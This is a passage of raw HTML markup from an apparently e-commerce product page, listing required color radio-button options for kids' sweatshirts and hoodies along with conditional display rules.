	<input type="radio" id="tmcp_choice_16_1_166697f5f7e6342b" name="tmcp_radio_16" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Black_1"><span class="tc-label-wrap tmhexcolor_16-1-166697f5f7e6342b"><span class="tmhexcolorimage radio-image" alt="Black" ></span><span class="tc-label radio-image-label">Black</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_16_2_167697f5f7e63678">
	<input type="radio" id="tmcp_choice_16_2_167697f5f7e63678" name="tmcp_radio_16" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Sport grey_2"><span class="tc-label-wrap tmhexcolor_16-2-167697f5f7e63678"><span class="tmhexcolorimage radio-image" alt="Sport grey" ></span><span class="tc-label radio-image-label">Sport grey</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_16_3_168697f5f7e638ab">
	<input type="radio" id="tmcp_choice_16_3_168697f5f7e638ab" name="tmcp_radio_16" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Navy_3"><span class="tc-label-wrap tmhexcolor_16-3-168697f5f7e638ab"><span class="tmhexcolorimage radio-image" alt="Navy" ></span><span class="tc-label radio-image-label">Navy</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_16_4_169697f5f7e63b25">
	<input type="radio" id="tmcp_choice_16_4_169697f5f7e63b25" name="tmcp_radio_16" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Royal_4"><span class="tc-label-wrap tmhexcolor_16-4-169697f5f7e63b25"><span class="tmhexcolorimage radio-image" alt="Royal" ></span><span class="tc-label radio-image-label">Royal</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_16_5_170697f5f7e63d84">
	<input type="radio" id="tmcp_choice_16_5_170697f5f7e63d84" name="tmcp_radio_16" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Red_5"><span class="tc-label-wrap tmhexcolor_16-5-170697f5f7e63d84"><span class="tmhexcolorimage radio-image" alt="Red" ></span><span class="tc-label radio-image-label">Red</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_16_6_171697f5f7e63fea">
	<input type="radio" id="tmcp_choice_16_6_171697f5f7e63fea" name="tmcp_radio_16" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Light pink_6"><span class="tc-label-wrap tmhexcolor_16-6-171697f5f7e63fea"><span class="tmhexcolorimage radio-image" alt="Light pink" ></span><span class="tc-label radio-image-label">Light pink</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_16_7_172697f5f7e64263">
	<input type="radio" id="tmcp_choice_16_7_172697f5f7e64263" name="tmcp_radio_16" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Light blue_7"><span class="tc-label-wrap tmhexcolor_16-7-172697f5f7e64263"><span class="tmhexcolorimage radio-image" alt="Light blue" ></span><span class="tc-label radio-image-label">Light blue</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_16_8_173697f5f7e644c6">
	<input type="radio" id="tmcp_choice_16_8_173697f5f7e644c6" name="tmcp_radio_16" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Irish green_8"><span class="tc-label-wrap tmhexcolor_16-8-173697f5f7e644c6"><span class="tmhexcolorimage radio-image" alt="Irish green" ></span><span class="tc-label radio-image-label">Irish green</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_16_9_174697f5f7e64736">
	<input type="radio" id="tmcp_choice_16_9_174697f5f7e64736" name="tmcp_radio_16" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Dark chocolate_9"><span class="tc-label-wrap tmhexcolor_16-9-174697f5f7e64736"><span class="tmhexcolorimage radio-image" alt="Dark chocolate" ></span><span class="tc-label radio-image-label">Dark chocolate</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_16_10_175697f5f7e64976">
	<input type="radio" id="tmcp_choice_16_10_175697f5f7e64976" name="tmcp_radio_16" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Purple_10"><span class="tc-label-wrap tmhexcolor_16-10-175697f5f7e64976"><span class="tmhexcolorimage radio-image" alt="Purple" ></span><span class="tc-label radio-image-label">Purple</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_16_11_176697f5f7e64bf8">
	<input type="radio" id="tmcp_choice_16_11_176697f5f7e64bf8" name="tmcp_radio_16" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Forest Green_11"><span class="tc-label-wrap tmhexcolor_16-11-176697f5f7e64bf8"><span class="tmhexcolorimage radio-image" alt="Forest Green" ></span><span class="tc-label radio-image-label">Forest Green</span></span>	</label>
			</li>
	</ul>
					</div>
				</div>
	</div>
</div>

<div data-uniqid="6930745750e7a3.87450419"
	data-logic="{&quot;element&quot;:&quot;6930745750e7a3.87450419&quot;,&quot;toggle&quot;:&quot;show&quot;,&quot;what&quot;:&quot;any&quot;,&quot;rules&quot;:[{&quot;section&quot;:&quot;6930745750e527.30068834&quot;,&quot;element&quot;:&quot;3&quot;,&quot;operator&quot;:&quot;is&quot;,&quot;value&quot;:&quot;Kids%20Standard%20Sweatshirt&quot;}]}"
	data-haslogic="1"
	data-fblabelshow=""
	data-fbvalueshow=""
	 id="prouct-color-option-id"	class="tc-container cpf-element tc-cell tcwidth-100 cpf-type-radioprouct-color-option-class-div">
	<div class="tc-element-inner-wrap">
	
	<div class="tc-row">
	<span class="tc-cell tc-epo-label tm-epo-element-label tm-has-required tcwidth-100"><span class="tm-epo-required">*</span>Color</span>		<div class="tc-cell tc-col tc-element-container">
			<ul data-rules="{&quot;Black_0&quot;:[&quot;&quot;],&quot;White_1&quot;:[&quot;&quot;],&quot;Sport grey_2&quot;:[&quot;&quot;],&quot;Royal_3&quot;:[&quot;&quot;],&quot;Navy_4&quot;:[&quot;&quot;],&quot;Red_5&quot;:[&quot;&quot;],&quot;Dark Heather_6&quot;:[&quot;&quot;],&quot;Maroon_7&quot;:[&quot;&quot;],&quot;Forest Green_8&quot;:[&quot;&quot;],&quot;Light Blue_9&quot;:[&quot;&quot;]}"
		data-original-rules="{&quot;Black_0&quot;:[&quot;&quot;],&quot;White_1&quot;:[&quot;&quot;],&quot;Sport grey_2&quot;:[&quot;&quot;],&quot;Royal_3&quot;:[&quot;&quot;],&quot;Navy_4&quot;:[&quot;&quot;],&quot;Red_5&quot;:[&quot;&quot;],&quot;Dark Heather_6&quot;:[&quot;&quot;],&quot;Maroon_7&quot;:[&quot;&quot;],&quot;Forest Green_8&quot;:[&quot;&quot;],&quot;Light Blue_9&quot;:[&quot;&quot;]}"
		data-rulestype="{&quot;Black_0&quot;:[&quot;&quot;],&quot;White_1&quot;:[&quot;&quot;],&quot;Sport grey_2&quot;:[&quot;&quot;],&quot;Royal_3&quot;:[&quot;&quot;],&quot;Navy_4&quot;:[&quot;&quot;],&quot;Red_5&quot;:[&quot;&quot;],&quot;Dark Heather_6&quot;:[&quot;&quot;],&quot;Maroon_7&quot;:[&quot;&quot;],&quot;Forest Green_8&quot;:[&quot;&quot;],&quot;Light Blue_9&quot;:[&quot;&quot;]}"
				data-tm-validation="{&quot;required&quot;:true}" 
						class="tmcp-ul-wrap tmcp-elements tm-extra-product-options-radio tm-element-ul-radio element_17 tc-colors-container prouct-color-option-class-ul">
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_17_0_177697f5f7e650cc">
	<input type="radio" id="tmcp_choice_17_0_177697f5f7e650cc" name="tmcp_radio_17" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" checked="checked" value="Black_0"><span class="tc-label-wrap tmhexcolor_17-0-177697f5f7e650cc"><span class="tmhexcolorimage radio-image" alt="Black" ></span><span class="tc-label radio-image-label">Black</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_17_1_178697f5f7e65352">
	<input type="radio" id="tmcp_choice_17_1_178697f5f7e65352" name="tmcp_radio_17" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="White_1"><span class="tc-label-wrap tmhexcolor_17-1-178697f5f7e65352"><span class="tmhexcolorimage radio-image" alt="White" ></span><span class="tc-label radio-image-label">White</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_17_2_179697f5f7e655e1">
	<input type="radio" id="tmcp_choice_17_2_179697f5f7e655e1" name="tmcp_radio_17" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Sport grey_2"><span class="tc-label-wrap tmhexcolor_17-2-179697f5f7e655e1"><span class="tmhexcolorimage radio-image" alt="Sport grey" ></span><span class="tc-label radio-image-label">Sport grey</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_17_3_180697f5f7e65829">
	<input type="radio" id="tmcp_choice_17_3_180697f5f7e65829" name="tmcp_radio_17" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Royal_3"><span class="tc-label-wrap tmhexcolor_17-3-180697f5f7e65829"><span class="tmhexcolorimage radio-image" alt="Royal" ></span><span class="tc-label radio-image-label">Royal</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_17_4_181697f5f7e65b04">
	<input type="radio" id="tmcp_choice_17_4_181697f5f7e65b04" name="tmcp_radio_17" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Navy_4"><span class="tc-label-wrap tmhexcolor_17-4-181697f5f7e65b04"><span class="tmhexcolorimage radio-image" alt="Navy" ></span><span class="tc-label radio-image-label">Navy</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_17_5_182697f5f7e65d23">
	<input type="radio" id="tmcp_choice_17_5_182697f5f7e65d23" name="tmcp_radio_17" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Red_5"><span class="tc-label-wrap tmhexcolor_17-5-182697f5f7e65d23"><span class="tmhexcolorimage radio-image" alt="Red" ></span><span class="tc-label radio-image-label">Red</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_17_6_183697f5f7e65fa8">
	<input type="radio" id="tmcp_choice_17_6_183697f5f7e65fa8" name="tmcp_radio_17" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Dark Heather_6"><span class="tc-label-wrap tmhexcolor_17-6-183697f5f7e65fa8"><span class="tmhexcolorimage radio-image" alt="Dark Heather" ></span><span class="tc-label radio-image-label">Dark Heather</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_17_7_184697f5f7e6621e">
	<input type="radio" id="tmcp_choice_17_7_184697f5f7e6621e" name="tmcp_radio_17" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Maroon_7"><span class="tc-label-wrap tmhexcolor_17-7-184697f5f7e6621e"><span class="tmhexcolorimage radio-image" alt="Maroon" ></span><span class="tc-label radio-image-label">Maroon</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_17_8_185697f5f7e66493">
	<input type="radio" id="tmcp_choice_17_8_185697f5f7e66493" name="tmcp_radio_17" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Forest Green_8"><span class="tc-label-wrap tmhexcolor_17-8-185697f5f7e66493"><span class="tmhexcolorimage radio-image" alt="Forest Green" ></span><span class="tc-label radio-image-label">Forest Green</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_17_9_186697f5f7e66843">
	<input type="radio" id="tmcp_choice_17_9_186697f5f7e66843" name="tmcp_radio_17" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Light Blue_9"><span class="tc-label-wrap tmhexcolor_17-9-186697f5f7e66843"><span class="tmhexcolorimage radio-image" alt="Light Blue" ></span><span class="tc-label radio-image-label">Light Blue</span></span>	</label>
			</li>
	</ul>
					</div>
				</div>
	</div>
</div>

<div data-uniqid="6930745750e7c9.85688296"
	data-logic="{&quot;element&quot;:&quot;6930745750e7c9.85688296&quot;,&quot;toggle&quot;:&quot;show&quot;,&quot;what&quot;:&quot;any&quot;,&quot;rules&quot;:[{&quot;section&quot;:&quot;6930745750e527.30068834&quot;,&quot;element&quot;:&quot;3&quot;,&quot;operator&quot;:&quot;is&quot;,&quot;value&quot;:&quot;Kids%20Pullover%20Hoodie&quot;}]}"
	data-haslogic="1"
	data-fblabelshow=""
	data-fbvalueshow=""
	 id="prouct-color-option-id"	class="tc-container cpf-element tc-cell tcwidth-100 cpf-type-radioprouct-color-option-class-div">
	<div class="tc-element-inner-wrap">
	
	<div class="tc-row">
	<span class="tc-cell tc-epo-label tm-epo-element-label tm-has-required tcwidth-100"><span class="tm-epo-required">*</span>Color</span>		<div class="tc-cell tc-col tc-element-container">
			<ul data-rules="{&quot;White_0&quot;:[&quot;&quot;],&quot;Black_1&quot;:[&quot;&quot;],&quot;Sport grey_2&quot;:[&quot;&quot;],&quot;Navy_3&quot;:[&quot;&quot;],&quot;Royal_4&quot;:[&quot;&quot;],&quot;Red_5&quot;:[&quot;&quot;],&quot;Light pink_6&quot;:[&quot;&quot;],&quot;Light blue_7&quot;:[&quot;&quot;],&quot;Irish green_8&quot;:[&quot;&quot;],&quot;Kelly Green_9&quot;:[&quot;&quot;],&quot;Gold_10&quot;:[&quot;&quot;],&quot;Carolina_11&quot;:[&quot;&quot;],&quot;Purple_12&quot;:[&quot;&quot;],&quot;Charcoal_13&quot;:[&quot;&quot;],&quot;Orange_14&quot;:[&quot;&quot;],&quot;Forest Green_15&quot;:[&quot;&quot;],&quot;Dark Heather_16&quot;:[&quot;&quot;]}"
		data-original-rules="{&quot;White_0&quot;:[&quot;&quot;],&quot;Black_1&quot;:[&quot;&quot;],&quot;Sport grey_2&quot;:[&quot;&quot;],&quot;Navy_3&quot;:[&quot;&quot;],&quot;Royal_4&quot;:[&quot;&quot;],&quot;Red_5&quot;:[&quot;&quot;],&quot;Light pink_6&quot;:[&quot;&quot;],&quot;Light blue_7&quot;:[&quot;&quot;],&quot;Irish green_8&quot;:[&quot;&quot;],&quot;Kelly Green_9&quot;:[&quot;&quot;],&quot;Gold_10&quot;:[&quot;&quot;],&quot;Carolina_11&quot;:[&quot;&quot;],&quot;Purple_12&quot;:[&quot;&quot;],&quot;Charcoal_13&quot;:[&quot;&quot;],&quot;Orange_14&quot;:[&quot;&quot;],&quot;Forest Green_15&quot;:[&quot;&quot;],&quot;Dark Heather_16&quot;:[&quot;&quot;]}"
		data-rulestype="{&quot;White_0&quot;:[&quot;&quot;],&quot;Black_1&quot;:[&quot;&quot;],&quot;Sport grey_2&quot;:[&quot;&quot;],&quot;Navy_3&quot;:[&quot;&quot;],&quot;Royal_4&quot;:[&quot;&quot;],&quot;Red_5&quot;:[&quot;&quot;],&quot;Light pink_6&quot;:[&quot;&quot;],&quot;Light blue_7&quot;:[&quot;&quot;],&quot;Irish green_8&quot;:[&quot;&quot;],&quot;Kelly Green_9&quot;:[&quot;&quot;],&quot;Gold_10&quot;:[&quot;&quot;],&quot;Carolina_11&quot;:[&quot;&quot;],&quot;Purple_12&quot;:[&quot;&quot;],&quot;Charcoal_13&quot;:[&quot;&quot;],&quot;Orange_14&quot;:[&quot;&quot;],&quot;Forest Green_15&quot;:[&quot;&quot;],&quot;Dark Heather_16&quot;:[&quot;&quot;]}"
				data-tm-validation="{&quot;required&quot;:true}" 
						class="tmcp-ul-wrap tmcp-elements tm-extra-product-options-radio tm-element-ul-radio element_18 tc-colors-container prouct-color-option-class-ul">
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_18_0_187697f5f7e671dc">
	<input type="radio" id="tmcp_choice_18_0_187697f5f7e671dc" name="tmcp_radio_18" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" checked="checked" value="White_0"><span class="tc-label-wrap tmhexcolor_18-0-187697f5f7e671dc"><span class="tmhexcolorimage radio-image" alt="White" ></span><span class="tc-label radio-image-label">White</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_18_1_188697f5f7e6740e">
	<input type="radio" id="tmcp_choice_18_1_188697f5f7e6740e" name="tmcp_radio_18" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Black_1"><span class="tc-label-wrap tmhexcolor_18-1-188697f5f7e6740e"><span class="tmhexcolorimage radio-image" alt="Black" ></span><span class="tc-label radio-image-label">Black</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_18_2_189697f5f7e67643">
	<input type="radio" id="tmcp_choice_18_2_189697f5f7e67643" name="tmcp_radio_18" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Sport grey_2"><span class="tc-label-wrap tmhexcolor_18-2-189697f5f7e67643"><span class="tmhexcolorimage radio-image" alt="Sport grey" ></span><span class="tc-label radio-image-label">Sport grey</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_18_3_190697f5f7e67a6b">
	<input type="radio" id="tmcp_choice_18_3_190697f5f7e67a6b" name="tmcp_radio_18" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Navy_3"><span class="tc-label-wrap tmhexcolor_18-3-190697f5f7e67a6b"><span class="tmhexcolorimage radio-image" alt="Navy" ></span><span class="tc-label radio-image-label">Navy</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_18_4_191697f5f7e67dd4">
	<input type="radio" id="tmcp_choice_18_4_191697f5f7e67dd4" name="tmcp_radio_18" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Royal_4"><span class="tc-label-wrap tmhexcolor_18-4-191697f5f7e67dd4"><span class="tmhexcolorimage radio-image" alt="Royal" ></span><span class="tc-label radio-image-label">Royal</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_18_5_192697f5f7e6802d">
	<input type="radio" id="tmcp_choice_18_5_192697f5f7e6802d" name="tmcp_radio_18" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Red_5"><span class="tc-label-wrap tmhexcolor_18-5-192697f5f7e6802d"><span class="tmhexcolorimage radio-image" alt="Red" ></span><span class="tc-label radio-image-label">Red</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_18_6_193697f5f7e68439">
	<input type="radio" id="tmcp_choice_18_6_193697f5f7e68439" name="tmcp_radio_18" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Light pink_6"><span class="tc-label-wrap tmhexcolor_18-6-193697f5f7e68439"><span class="tmhexcolorimage radio-image" alt="Light pink" ></span><span class="tc-label radio-image-label">Light pink</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_18_7_194697f5f7e6868a">
	<input type="radio" id="tmcp_choice_18_7_194697f5f7e6868a" name="tmcp_radio_18" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Light blue_7"><span class="tc-label-wrap tmhexcolor_18-7-194697f5f7e6868a"><span class="tmhexcolorimage radio-image" alt="Light blue" ></span><span class="tc-label radio-image-label">Light blue</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_18_8_195697f5f7e688b2">
	<input type="radio" id="tmcp_choice_18_8_195697f5f7e688b2" name="tmcp_radio_18" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Irish green_8"><span class="tc-label-wrap tmhexcolor_18-8-195697f5f7e688b2"><span class="tmhexcolorimage radio-image" alt="Irish green" ></span><span class="tc-label radio-image-label">Irish green</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_18_9_196697f5f7e68b1d">
	<input type="radio" id="tmcp_choice_18_9_196697f5f7e68b1d" name="tmcp_radio_18" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Kelly Green_9"><span class="tc-label-wrap tmhexcolor_18-9-196697f5f7e68b1d"><span class="tmhexcolorimage radio-image" alt="Kelly Green" ></span><span class="tc-label radio-image-label">Kelly Green</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_18_10_197697f5f7e68d56">
